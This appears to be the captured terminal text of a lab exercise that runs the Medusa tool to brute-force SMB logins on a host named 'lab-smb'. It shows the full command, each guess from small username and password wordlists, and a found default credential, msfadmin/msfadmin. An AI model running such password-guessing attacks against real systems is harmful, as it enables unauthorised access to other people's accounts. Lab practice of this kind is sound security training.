 Terminal — 02-smb-medusa
root@kali:~# medusa -h lab-smb -U wordlists/usuarios.txt -P wordlists/senhas.txt -M smbnt -t 2 -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: admin (2 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: password (3 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 12345678 (8 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: teste123 (9 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: mudar123 (10 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 12345678 (8 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: 12345678 (8 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: teste123 (9 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: mudar123 (10 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: teste123 (9 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: mudar123 (10 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 3 complete) Password: 12345678 (8 of 10 complete)
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT FOUND: [smbnt] Host: lab-smb User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Share Unavailable)]
ACCOUNT CHECK: [smbnt] Host: lab-smb (1 of 1, 0 complete) User: teste (5 of 7, 4 complete) Password: teste123 (9 of 10 complete)